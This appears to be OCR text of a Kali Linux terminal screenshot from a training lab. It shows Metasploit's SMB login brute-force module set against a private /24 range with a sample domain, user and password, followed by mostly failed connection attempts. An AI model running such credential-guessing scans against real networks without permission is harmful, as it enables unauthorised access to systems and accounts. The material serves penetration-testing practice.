 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
RHOSTS 172.22.117.0/24 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! no The password for the specified username
SMBUser tstark no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 172.22.117.0:445 - 172.22.117.0:445 - Starting SMB login bruteforce
[-] 172.22.117.0:445 - 172.22.117.0:445 - Could not connect
[!] 172.22.117.0:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.1:445 - 172.22.117.1:445 - Starting SMB login bruteforce
[-] 172.22.117.1:445 - 172.22.117.1:445 - Could not connect
[!] 172.22.117.1:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.2:445 - 172.22.117.2:445 - Starting SMB login bruteforce
[-] 172.22.117.2:445 - 172.22.117.2:445 - Could not connect
[!] 172.22.117.2:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.3:445 - 172.22.117.3:445 - Starting SMB login bruteforce
[-] 172.22.117.3:445 - 172.22.117.3:445 - Could not connect
[!] 172.22.117.3:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.4:445 - 172.22.117.4:445 - Starting SMB login bruteforce
[-] 172.22.117.4:445 - 172.22.117.4:445 - Could not connect
[!] 172.22.117.4:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.5:445 - 172.22.117.5:445 - Starting SMB login bruteforce
[-] 172.22.117.5:445 - 172.22.117.5:445 - Could not connect
[!] 172.22.117.5:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.6:445 - 172.22.117.6:445 - Starting SMB login bruteforce
[-] 172.22.117.6:445 - 172.22.117.6:445 - Could not connect
[!] 172.22.117.6:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.7:445 - 172.22.117.7:445 - Starting SMB login bruteforce
[-] 172.22.117.7:445 - 172.22.117.7:445 - Could not connect
[!] 172.22.117.7:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.8:445 - 172.22.117.8:445 - Starting SMB login bruteforce
[-] 172.22.117.8:445 - 172.22.117.8:445 - Could not connect
[!] 172.22.117.8:445 - No active DB -- Credential data will not be saved!
KALI